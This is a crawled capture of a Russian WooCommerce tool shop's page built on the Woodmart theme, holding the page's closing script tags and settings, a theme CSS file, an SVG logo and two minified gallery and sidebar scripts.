\u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"\u0421\u0432\u043e\u0439 \u0441\u0442\u0438\u043b\u044c","quick_shop":"no","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 \u041c\u0411.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","update_fragments_fix":"yes","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://sela-shop.ru/","shop_url":"https://sela-shop.ru/catalog/","age_verify":"no","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_0103bc37d735c1c42bc0cb01b49c7aa3","fragment_name":"wc_fragments_0103bc37d735c1c42bc0cb01b49c7aa3","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","ajax_search_delay":"300","site_width":"1300","combined_css":"yes","slider_distortion_effect":"sliderWithNoise","ajax_links":".wd-nav-product-cat a, .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a"};
var woodmart_page_css = [];
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/helpers.min.js" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/categoriesDropdowns.min.js" id="wd-categories-dropdown-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js" id="selectWoo-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/lazyLoading.min.js" id="wd-lazy-loading-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/filtersArea.min.js" id="wd-filters-area-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/shopLoader.min.js" id="wd-shop-loader-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/owl.carousel.min.js" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/magnific-popup.min.js" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/tooltips.min.js" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/footer.min.js" id="wd-footer-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/autocomplete.min.js" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js" id="wd-cart-widget-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.min.js" id="wd-sticky-sidebar-btn-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js" id="wd-search-full-screen-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

				jQuery( '.dropdown_product_cat' ).on( 'change', function() {
					if ( jQuery(this).val() != '' ) {
						var this_page = '';
						var home_url  = 'https://sela-shop.ru/';
						if ( home_url.indexOf( '?' ) > 0 ) {
							this_page = home_url + '&product_cat=' + jQuery(this).val();
						} else {
							this_page = home_url + '?product_cat=' + jQuery(this).val();
						}
						location.href = this_page;
					} else {
						location.href = 'https://sela-shop.ru/catalog/';
					}
				});

				if ( jQuery().selectWoo ) {
					var wc_product_cat_select = function() {
						jQuery( '.dropdown_product_cat' ).selectWoo( {
							placeholder: 'Select a category',
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return 'No matches found';
								}
							}
						} );
					};
					wc_product_cat_select();
				}
			
 });
</script>
<script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://sela-shop.ru/wp-content/uploads/2022/04/xts-theme_settings_default-1651251111.css
body_size: 1367
content:
.wd-popup.wd-promo-popup{
	background-color:#111111;
	background-image: url(https://sela-shop.ru/wp-content/uploads/2021/08/tools-popup.jpg);
	background-repeat:no-repeat;
	background-size:cover;
	background-position:center center;
}

.page-title-default{
	background-color:rgb(231,85,39);
	background-size:cover;
	background-position:center center;
}

.footer-container{
	background-color:rgb(231,85,39);
}

:root{
--wd-text-font:"Roboto Condensed", Arial, Helvetica, sans-serif;
--wd-text-font-weight:400;
--wd-text-color:#777777;
--wd-text-font-size:14px;
}
:root{
--wd-title-font:"Roboto Condensed", Arial, Helvetica, sans-serif;
--wd-title-font-weight:400;
--wd-title-color:#242424;
}
:root{
--wd-entities-title-font:"Roboto Condensed", Arial, Helvetica, sans-serif;
--wd-entities-title-font-weight:400;
--wd-entities-title-color:#333333;
--wd-entities-title-color-hover:rgb(51 51 51 / 65%);
}
:root{
--wd-alternative-font:"Lato", Arial, Helvetica, sans-serif;
}
:root{
--wd-widget-title-font:"Palanquin Dark", Arial, Helvetica, sans-serif;
--wd-widget-title-font-weight:400;
--wd-widget-title-transform:uppercase;
--wd-widget-title-color:#333;
--wd-widget-title-font-size:16px;
}
:root{
--wd-header-el-font:"Hind", Arial, Helvetica, sans-serif;
--wd-header-el-font-weight:600;
--wd-header-el-transform:none;
--wd-header-el-font-size:13px;
}
:root{
--wd-primary-color:rgb(255,94,43);
}
:root{
--wd-alternative-color:#fbbc34;
}
:root{
--wd-link-color:#333333;
--wd-link-color-hover:rgb(221,51,51);
}
body{
	background-color:rgb(255,255,255);
}

.page .main-page-wrapper{
	background-color:rgb(255,255,255);
}

:root{
--btn-default-bgcolor:#f7f7f7;
}
:root{
--btn-default-bgcolor-hover:#efefef;
}
:root{
--btn-shop-bgcolor:rgb(255,94,43);
}
:root{
--btn-shop-bgcolor-hover:rgb(236,87,39);
}
:root{
--btn-accent-bgcolor:rgb(255,94,43);
}
:root{
--btn-accent-bgcolor-hover:rgb(236,87,39);
}
:root{
--notices-success-bg:#459647;
}
:root{
--notices-success-color:#fff;
}
:root{
--notices-warning-bg:#E0B252;
}
:root{
--notices-warning-color:#fff;
}
	:root{
	
	
			--wd-form-brd-radius: 0px;
	
	--wd-form-brd-width: 1px;

	--btn-default-color: #333;
	--btn-default-color-hover: #333;

	--btn-shop-color: #fff;
	--btn-shop-color-hover: #fff;

	--btn-accent-color: #fff;
	--btn-accent-color-hover: #fff;
			--btn-default-brd-radius: 0px;
		--btn-default-box-shadow: none;
		--btn-default-box-shadow-hover: none;
		--btn-default-box-shadow-active: none;
		--btn-default-bottom: 0px;
	
	
			--btn-accent-brd-radius: 0px;
		--btn-accent-box-shadow: none;
		--btn-accent-box-shadow-hover: none;
		--btn-accent-box-shadow-active: none;
		--btn-accent-bottom: 0px;
	
	
			--btn-shop-bottom-active: -1px;
		--btn-shop-brd-radius: 0.001px;
		--btn-shop-box-shadow: inset 0 -2px 0 rgba(0, 0, 0, .15);
		--btn-shop-box-shadow-hover: inset 0 -2px 0 rgba(0, 0, 0, .15);
	
	
	
	
	
	
	
		}

	/* Site width */
		/* Header Boxed */
	@media (min-width: 1025px) {
		.whb-boxed:not(.whb-sticked):not(.whb-full-width) .whb-main-header {
			max-width: 1270px;
		}
	}

	.container {
		max-width: 1300px;
	}
	
	
	@media (min-width: 1300px) {

		[data-vc-full-width]:not([data-vc-stretch-content]) {
			padding-left: calc((100vw - 1300px) / 2);
			padding-right: calc((100vw - 1300px) / 2);
		}

		.platform-Windows [data-vc-full-width]:not([data-vc-stretch-content]) {
			padding-left: calc((100vw - 1317px) / 2);
			padding-right: calc((100vw - 1317px) / 2);
		}
	}

	
/* Quick view */
div.wd-popup.popup-quick-view {
	max-width: 920px;
}

/* Shop popup */
div.wd-popup.wd-promo-popup {
	max-width: 800px;
}

/* Age verify */
div.wd-popup.wd-age-verify {
	max-width: 500px;
}

/* Header Banner */
.header-banner {
	height: 40px;
}

body.header-banner-display .website-wrapper {
	margin-top:40px;
}

/* Tablet */
@media (max-width: 1024px) {
	/* header Banner */
	.header-banner {
		height: 40px;
	}
	
	body.header-banner-display .website-wrapper {
		margin-top:40px;
	}
}


		rs-slides [data-type=text],
rs-slides [data-type=button] {
	font-family: Roboto Condensed !important;
}
	
		rs-slides h1[data-type=text],
rs-slides h2[data-type=text],
rs-slides h3[data-type=text],
rs-slides h4[data-type=text],
rs-slides h5[data-type=text],
rs-slides h6[data-type=text] {
	font-family: Roboto Condensed !important;
}
			@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//sela-shop.ru/wp-content/themes/woodmart/fonts/woodmart-font.woff2?v=6.2.4") format("woff2");
}

.wd-search-cat{
  display:none;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://sela-shop.ru/wp-content/uploads/2021/07/logo_white.svg
body_size: 2731
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" width="1000px" height="183px" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"><g><path style="opacity:1" fill="#fefffe" d="M 31.5,19.5 C 50.0863,16.9129 64.753,23.2462 75.5,38.5C 69.8424,43.9894 64.0091,49.3227 58,54.5C 54.7856,49.6184 50.6189,45.7851 45.5,43C 40.1602,41.466 35.6602,42.6326 32,46.5C 31.245,49.3033 31.5783,51.9699 33,54.5C 45.6334,65.465 57.9667,76.7984 70,88.5C 77.9209,99.8998 79.5875,112.233 75,125.5C 67.5515,138.565 56.2182,145.231 41,145.5C 22.7155,144.544 9.88218,135.71 2.5,119C 7.9874,113.993 14.1541,109.826 21,106.5C 24.3957,110.903 28.229,115.07 32.5,119C 38.5,122.333 44.5,122.333 50.5,119C 55.5549,113.746 55.7216,108.246 51,102.5C 38.7001,91.8685 26.7001,80.8685 15,69.5C 1.95293,46.6129 7.45293,29.9463 31.5,19.5 Z"></path></g><g><path style="opacity:1" fill="#fefffe" d="M 199.5,19.5 C 207.167,19.5 214.833,19.5 222.5,19.5C 222.5,60.5 222.5,101.5 222.5,142.5C 214.833,142.5 207.167,142.5 199.5,142.5C 199.5,101.5 199.5,60.5 199.5,19.5 Z"></path></g><g><path style="opacity:1" fill="#fefffe" d="M 492.5,19.5 C 500.167,19.5 507.833,19.5 515.5,19.5C 515.333,33.1707 515.5,46.8374 516,60.5C 525.761,52.3614 536.928,49.5281 549.5,52C 558.838,54.7402 565.338,60.5735 569,69.5C 570.461,93.7813 570.961,118.115 570.5,142.5C 563.167,142.5 555.833,142.5 548.5,142.5C 548.847,122.807 548.347,103.14 547,83.5C 542.867,72.2738 535.367,69.4404 524.5,75C 519.766,78.3012 516.933,82.8012 516,88.5C 515.5,106.497 515.333,124.497 515.5,142.5C 507.833,142.5 500.167,142.5 492.5,142.5C 492.5,101.5 492.5,60.5 492.5,19.5 Z"></path></g><g><path style="opacity:1" fill="#fefffe" d="M 127.5,51.5 C 146.947,48.1475 163.114,53.8141 176,68.5C 183.229,79.4192 186.063,91.4192 184.5,104.5C 161.157,104.167 137.824,104.5 114.5,105.5C 120.055,120.447 130.721,126.281 146.5,123C 151.547,121.098 156.214,118.598 160.5,115.5C 166.828,118.331 173.162,121.164 179.5,124C 166.197,141.213 148.864,147.547 127.5,143C 109,138.5 97.5,127 93,108.5C 88.7565,79.6116 100.256,60.6116 127.5,51.5 Z M 131.5,71.5 C 144.928,69.2179 154.928,73.8846 161.5,85.5C 146.178,86.6662 130.844,86.8329 115.5,86C 119.157,79.1694 124.491,74.3361 131.5,71.5 Z"></path></g><g><path style="opacity:1" fill="#fefffe" d="M 269.5,51.5 C 282.66,49.1208 294.327,52.1208 304.5,60.5C 305.474,58.2573 305.808,55.924 305.5,53.5C 313.167,53.5 320.833,53.5 328.5,53.5C 328.5,83.1667 328.5,112.833 328.5,142.5C 320.833,142.5 313.167,142.5 305.5,142.5C 305.664,139.813 305.497,137.146 305,134.5C 287.897,147.317 270.73,147.483 253.5,135C 237.484,119.097 232.984,100.264 240,78.5C 245.654,64.7841 255.487,55.7841 269.5,51.5 Z M 276.5,72.5 C 295.045,70.7188 305.045,79.0521 306.5,97.5C 305.055,116.11 295.055,124.277 276.5,122C 261.936,114.338 257.103,102.504 262,86.5C 265.408,80.2566 270.242,75.5899 276.5,72.5 Z"></path></g><g><path style="opacity:1" fill="#fefffe" d="M 435.5,51.5 C 451.243,48.7958 463.91,53.6292 473.5,66C 469.013,71.1552 464.513,76.3218 460,81.5C 455.051,74.9386 448.551,72.1053 440.5,73C 437.447,74.5808 436.78,76.9141 438.5,80C 445.342,83.9216 452.342,87.5883 459.5,91C 473.088,98.7517 477.921,110.252 474,125.5C 467.852,138.418 457.519,144.751 443,144.5C 430.231,144.256 420.064,139.09 412.5,129C 416.689,123.813 421.189,118.98 426,114.5C 430,117.818 434.5,120.318 439.5,122C 442.833,122.667 446.167,122.667 449.5,122C 454.387,118.775 454.72,115.108 450.5,111C 441.507,106.505 432.84,101.505 424.5,96C 414.806,86.5252 412.972,75.6918 419,63.5C 423.279,57.7075 428.779,53.7075 435.5,51.5 Z"></path></g><g><path style="opacity:1" fill="#fefffe" d="M 622.5,51.5 C 642.032,48.7297 658.199,54.7297 671,69.5C 681.533,86.7635 682.199,104.43 673,122.5C 655.027,145.042 633.193,149.875 607.5,137C 589.182,123.047 583.015,104.88 589,82.5C 594.948,66.3804 606.115,56.0471 622.5,51.5 Z M 626.5,72.5 C 644.998,70.6667 654.998,79 656.5,97.5C 655.017,116.153 645.017,124.319 626.5,122C 615.646,117.615 609.979,109.448 609.5,97.5C 610.186,85.5266 615.853,77.1933 626.5,72.5 Z"></path></g><g><path style="opacity:1" fill="#fefffe" d="M 737.5,51.5 C 764.553,48.4417 781.386,60.1084 788,86.5C 792.131,110.845 783.631,129.012 762.5,141C 746.97,146.567 732.803,144.067 720,133.5C 719.5,146.829 719.333,160.163 719.5,173.5C 712.167,173.5 704.833,173.5 697.5,173.5C 697.5,133.5 697.5,93.5 697.5,53.5C 704.833,53.5 712.167,53.5 719.5,53.5C 719.336,56.1873 719.503,58.854 720,61.5C 725.228,56.9733 731.061,53.64 737.5,51.5 Z M 735.5,72.5 C 754.045,70.7188 764.045,79.0521 765.5,97.5C 764.027,116.142 754.027,124.309 735.5,122C 720.502,114.344 715.669,102.51 721,86.5C 722.439,83.3974 724.273,80.5641 726.5,78C 729.564,76.1412 732.564,74.3079 735.5,72.5 Z"></path></g><g><path style="opacity:1" fill="#fefffe" d="M 878.5,51.5 C 882.846,51.3343 887.179,51.501 891.5,52C 893.044,52.2896 894.377,52.9563 895.5,54C 893.073,59.7766 890.74,65.6099 888.5,71.5C 884.492,71.1204 880.492,71.6204 876.5,73C 872.117,78.6756 869.95,85.1756 870,92.5C 869.5,109.163 869.333,125.83 869.5,142.5C 861.833,142.5 854.167,142.5 846.5,142.5C 846.5,112.833 846.5,83.1667 846.5,53.5C 853.167,53.5 859.833,53.5 866.5,53.5C 866.336,56.1873 866.503,58.854 867,61.5C 869.984,57.1062 873.817,53.7729 878.5,51.5 Z"></path></g><g><path style="opacity:1" fill="#fefffe" d="M 905.5,53.5 C 913.167,53.5 920.833,53.5 928.5,53.5C 928.333,71.8364 928.5,90.1697 929,108.5C 932.39,122.109 940.556,125.942 953.5,120C 955.969,117.559 957.802,114.726 959,111.5C 959.5,92.1695 959.667,72.8362 959.5,53.5C 967.5,53.5 975.5,53.5 983.5,53.5C 983.667,67.504 983.5,81.504 983,95.5C 983.868,132.983 966.035,148.483 929.5,142C 915.325,136.814 907.491,126.647 906,111.5C 905.5,92.1695 905.333,72.8362 905.5,53.5 Z"></path></g><g><path style="opacity:1" fill="#fefffe" d="M 353.5,88.5 C 367.5,88.5 381.5,88.5 395.5,88.5C 395.5,95.5 395.5,102.5 395.5,109.5C 381.5,109.5 367.5,109.5 353.5,109.5C 353.5,102.5 353.5,95.5 353.5,88.5 Z"></path></g><g><path style="opacity:1" fill="#fefffe" d="M 813.5,118.5 C 829.368,117.563 834.534,124.563 829,139.5C 822.827,145.051 816.327,145.551 809.5,141C 804.82,135.209 804.32,129.042 808,122.5C 809.812,121.023 811.645,119.69 813.5,118.5 Z"></path></g></svg> 

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.min.js
body_size: 225
content:
!function(a){woodmartThemeModule.$document.on("wdShopPageInit",function(){woodmartThemeModule.stickySidebarBtn()}),woodmartThemeModule.stickySidebarBtn=function(){var b=a(".wd-show-sidebar-btn"),c=a(".wd-sidebar-opener.wd-on-shop:not(.toolbar)");if(!(c.length<=0||b.length<=0||woodmartThemeModule.$window.width()>=1024)){var d=function(){b.offset().top+b.outerHeight()<woodmartThemeModule.$window.scrollTop()?c.addClass("wd-sticky"):c.removeClass("wd-sticky")};d(),woodmartThemeModule.$window.on("scroll",d),woodmartThemeModule.$window.on("resize",d)}},a(document).ready(function(){woodmartThemeModule.stickySidebarBtn()})}(jQuery);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js
body_size: 1022
content:
!function(a){woodmartThemeModule.$document.on("wdReplaceMainGallery",function(){woodmartThemeModule.productImagesGallery()}),woodmartThemeModule.productImagesGallery=function(){function b(){void 0!==a.fn.owlCarousel&&(f.trigger("destroy.owl.carousel"),f.addClass("owl-carousel").owlCarousel(woodmartThemeModule.mainCarouselArg),woodmartThemeModule.$document.trigger("wood-images-loaded"))}function c(){var b="";f.find(".woocommerce-product-gallery__image").each(function(){var c=a(this),d=c.data("thumb"),e=c.find("a img").attr("alt"),f=c.find("a img").attr("title");f||(f=c.find("a picture").attr("title")),b+='<div class="product-image-thumbnail"><img alt="'+e+'" title="'+f+'" src="'+d+'" /></div>'}),g.hasClass("slick-slider")?g.slick("unslick"):g.hasClass("owl-carousel")&&g.trigger("destroy.owl.carousel"),g.empty(),g.append(b)}function d(){g.slick({slidesToShow:woodmart_settings.product_gallery.thumbs_slider.items.vertical_items,slidesToScroll:woodmart_settings.product_gallery.thumbs_slider.items.vertical_items,vertical:!0,verticalSwiping:!0,infinite:!1}),g.on("click",".product-image-thumbnail",function(){h.trigger("to.owl.carousel",a(this).index())}),h.on("changed.owl.carousel",function(a){var b=a.item.index;g.slick("slickGoTo",b),g.find(".active-thumb").removeClass("active-thumb"),g.find(".product-image-thumbnail").eq(b).addClass("active-thumb")}),g.find(".product-image-thumbnail").eq(0).addClass("active-thumb"),g.imagesLoaded(function(){g.slick("setPosition")})}function e(){if(void 0!==a.fn.owlCarousel){g.addClass("owl-carousel").owlCarousel({rtl:woodmartThemeModule.$body.hasClass("rtl"),items:woodmart_settings.product_gallery.thumbs_slider.items.desktop,responsive:{1025:{items:woodmart_settings.product_gallery.thumbs_slider.items.desktop},769:{items:woodmart_settings.product_gallery.thumbs_slider.items.tablet_landscape},577:{items:woodmart_settings.product_gallery.thumbs_slider.items.tablet},0:{items:woodmart_settings.product_gallery.thumbs_slider.items.mobile}},dots:!1,nav:!0,navText:!1,navClass:["owl-prev wd-btn-arrow","owl-next wd-btn-arrow"]});var b=g.owlCarousel();g.on("mouseup",".owl-item",function(){var c=a(this).index();b.trigger("to.owl.carousel",c),h.trigger("to.owl.carousel",c)}),h.on("changed.owl.carousel",function(a){var c=a.item.index;b.trigger("to.owl.carousel",c),g.find(".active-thumb").removeClass("active-thumb"),g.find(".product-image-thumbnail").eq(c).addClass("active-thumb")}),g.find(".product-image-thumbnail").eq(0).addClass("active-thumb")}}var f=a(".woocommerce-product-gallery__wrapper:not(.quick-view-gallery)"),g=a(".images .thumbnails"),h=a(".woocommerce-product-gallery__wrapper"),i=woodmart_settings.product_gallery.thumbs_slider.position;g.addClass("thumbnails-ready"),woodmart_settings.product_gallery.images_slider?"yes"===woodmart_settings.product_slider_auto_height?a(".product-images").imagesLoaded(function(){b()}):b():woodmartThemeModule.$window.width()<=1024&&("bottom_combined"===i||"bottom_column"===i||"bottom_grid"===i)&&b(),woodmart_settings.product_gallery.thumbs_slider.enabled&&woodmart_settings.product_gallery.images_slider&&(c(),"left"===woodmart_settings.product_gallery.thumbs_slider.position&&woodmartThemeModule.$body.width()>1024&&void 0!==a.fn.slick?d():e())},a(document).ready(function(){woodmartThemeModule.productImagesGallery()})}(jQuery);